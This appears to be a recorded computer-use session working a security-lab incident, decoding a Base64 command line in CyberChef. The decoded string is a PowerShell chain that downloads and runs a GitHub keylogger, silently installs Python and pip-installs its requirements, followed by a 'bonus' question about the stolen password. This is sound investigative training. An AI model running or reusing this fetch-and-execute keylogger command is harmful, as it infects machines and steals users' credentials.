
# Open the full details of the NRT Process executed from binary hidden in Base64 encoded file incident.
pyautogui.click(220, 291)
pyautogui.click(347, 327)

pyautogui.click(877, 599)

# Open the incident's event in Logs, expand the result row and select the encoded CommandLine string.
pyautogui.click(38, 418)

pyautogui.click(510, 302)

pyautogui.moveTo(613, 428); pyautogui.dragTo(875, 354)

# Decode the pasted command string with a From Base64 recipe in CyberChef, trimming the trailing non-Base64 code.
pyautogui.moveTo(64, 205); pyautogui.dragTo(338, 138)

pyautogui.click(626, 141)
pyautogui.write("SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cHM6Ly9naXRodWIuY29tL2RhdmlkYm9tYmFsL3B5dGhvbi1rZXlsb2dnZXIvYXJjaGl2ZS9yZWZzL2hlYWRzL21haW4uemlwIiAtT3V0RmlsZSAidG90YWxseW1hbHdhcmUuemlwIjsgRXhwYW5kLUFyY2hpdmUgLVBhdGggIiRQV0QvdG90YWxseW1hbHdhcmUuemlwIiAtRGVzdGluYXRpb25QYXRoICIkUFdEL3RvdGFsbHltYWx3YXJlLyI7IEludm9rZS1FeHByZXNzaW9uIC1Db21tYW5kICIkUFdEL3RvdGFsbHltYWx3YXJlL3Bvd2Vyc2hlbGwucHMxIjsgSW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cHM6Ly93d3cucHl0aG9uLm9yZy9mdHAvcHl0aG9uLzMuMTIuMi9weXRob24tMy4xMi4yLWFtZDY0LmV4ZSIgLU91dEZpbGUgInB5dGhvbi0zLjEyLjItYW1kNjQuZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggInB5dGhvbi0zLjEyLjItYW1kNjQuZXhlIiAtQXJndW1lbnRMaXN0ICIvcXVpZXQiLCAiSW5zdGFsbEFsbFVzZXJzPTEiLCAiUHJlcGVuZFBhdGg9MSIgLVdhaXQ7IHBpcCBpbnN0YWxsIC1yIHRvdGFsbHltYWx3YXJlL3B5dGhvbi1rZXlsb2dnZXItbWFpbi9yZXF1aXJlbWVudHMudHh0OyAjIyMgQk9OVVM6IEFmdGVyIGRpc2NvdmVyaW5nIHRoYXQgRGF2aWQncyB3b3Jrc3RhdGlvbiBtaWdodCBoYXZlIGJlZW4gaW5mZWN0ZWQgd2l0aCBtYWx3YXJlLCBpbnZlc3RpZ2F0b3JzIHJhbiBhIHBhY2tldCBjYXB0dXJlIHZpYSBBenVyZSB0byBhbmFseXplIG5ldHdvcmsgdHJhZmZpYyBvcmlnaW5hdGluZyBmcm9tIHRoZSBpbmZlY3RlZCBtYWNoaW5lLiBUaGlzIHBhY2tldCBjYXB0dXJlIGNhbiBiZSBkb3dubG9hZGVkIGZyb20gTmV0d29yayBXYXRjaGVyID4gUGFja2V0IGNhcHR1cmUuIENhbiB5b3UgZmluZCB0aGUgcGFzc3dvcmQgdGhhdCB3YXMgY2FwdHVyZWQgYW5kIHNoYXJlZCB3aXRoIHRoZSBhdHRhY2tlciB2aWEgdGhpcyBrZXlsb2dnZXI/'; dec = base64.b64decode(cmd")

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

# Read through the decoded PowerShell commands and the bonus question in the output.
pyautogui.moveTo(552, 389); pyautogui.dragTo(998, 390)

pyautogui.click(998, 389)

pyautogui.moveTo(794, 387); pyautogui.dragTo(863, 389)

pyautogui.click(865, 392)

pyautogui.hotkey('ctrl', 'shift', 'Tab')

pyautogui.moveTo(798, 448); pyautogui.dragTo(874, 486)
